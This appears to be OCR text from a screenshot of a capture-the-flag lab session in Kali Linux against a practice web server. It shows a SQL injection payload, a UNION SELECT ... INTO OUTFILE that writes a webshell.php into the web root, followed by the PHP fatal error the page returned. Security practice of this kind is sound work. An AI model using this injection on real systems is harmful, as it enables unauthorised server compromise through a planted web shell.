 10.10.11.116/account.php
7
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Join the UHC - September
Qualifiers
Welcome test2
Other Players In ' UNION SELECT "" INTO OUTFILE
"/var/www/html/webshell.php" -- //
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in
/var/www/html/account.php:33 Stack trace: #0 {main} thrown in /var/www
/html/account.php on line 33